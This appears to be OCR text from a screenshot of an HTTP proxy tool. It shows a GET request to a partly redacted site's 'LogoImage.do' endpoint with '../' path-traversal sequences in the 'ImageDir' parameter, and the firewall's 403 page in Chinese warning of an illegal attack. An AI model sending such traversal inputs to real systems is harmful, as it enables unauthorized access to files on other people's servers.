 Go Cancel < | ▼ > | ▼ Target: https://e .com
Request
Raw Params Headers Hex
GET
/i /LogoImage.do? ImageDir=/ /Pictures/../&Save ImageNa
me= HTTP/1.1
Host: e k.com
Connection: close
User-Agent: Mozilla/5.0
Accept: image/webp,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,en-US;q=0.8
X-Requested-With:
Response
Raw Headers Hex HTML Render
HTTP/1.1 403 Forbidden
Date: Sat, 12 Dec 2020 05:25:03 GMT
Content-Type: text/html
Content-Length: 1787
Connection: close
Via: 1.1 ID-0314217241237104 uproxy-3
<!DOCTYPE html PUBLIC '-//W3C//DTD XHTML 1.0 Transitional//EN' 'http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd'><html
xmlns='http://www.w3.org/1999/xhtml'><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><title>提示</title><style type='text/css'>*
{margin:0px;padding:0px;cursor:default;font-size:12px;font-family:Tahoma;}html, body, .page {width:100%;height:100%;} .page
{position:relative;min-width:500px;min-height:270px;display:table;overflow:hidden;}.container {*position:absolute;width:100%;top:50%;
left:0px;display:table-cell;vertical-align:middle;}.main {position:relative;top:-50%;margin:0px auto;width:500px;height:270px;}.infobox
{position:relative;width:100%;height:100%;}.infobox-shadow
{position:absolute;top:8px;left:8px;z-index:1;width:100%;height:100%;background:#000;filter:Alpha(opacity=20);opacity:0.2;}.infobox-texts
{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:#FFF;border:1px #444 solid;}.it-title {width:97%;height:32px;line-height:32px;margin:0px
auto;font-size:17px;color:#000;font-weight:bold;border-bottom:1px #444 solid;overflow:hidden;}.it-memo {width:97%;height:220px;line-height:25px;margin:10px
auto;color:#444;}.it-memo p {font-size:15px;}</style></head><body><div class='page'><div class='container'><div class='main'><div class='infobox'><div
class='infobox-shadow'></div><div class='infobox-texts'><div class='it-title'>请不要使用非法的URL地址访问</div><div class='it-memo'><p
style='text-indent:12px;'>最可能的原因是： </p><p style='text-indent:24px;'>• 您正在试图非法攻击。</p><p style='text-indent:24px;'>• 您访问的URL地址不被允许。</p><p
style='text-indent:12px;margin-top:15px;'></p></div></div></div></div></div></div></body></html>